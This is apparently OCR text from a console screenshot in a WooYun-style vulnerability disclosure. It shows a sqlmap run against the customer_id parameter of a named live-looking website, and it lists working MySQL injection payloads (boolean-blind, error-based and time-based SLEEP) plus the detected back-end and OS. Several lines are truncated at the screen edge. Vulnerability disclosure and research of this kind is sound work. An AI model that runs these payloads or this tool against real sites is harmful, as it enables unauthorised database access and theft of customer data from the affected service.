 C:\Python27>python sqlmap/sqlmap.py -u http://app.huilin2.com/weixinpl/order_
gcan/show_dingcan.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:51:57
[21:51:57] [WARNING] provided value for parameter 'customer_id' is empty. Plea
. always use only valid parameter values so sqlmap could be able to run prope
[21:51:57] [INFO] resuming back-end DBMS 'mysql'
[21:51:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-7522 OR (1968=1968)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1012 OR (SELECT 9965 FROM(SELECT COUNT(*),CONCAT(0x7
8767a71,(SELECT (CASE WHEN (9965=9965) THEN 1 ELSE 0 END)),0x7162786271,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8443 OR 4548=SLEEP(5)
---
[21:52:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org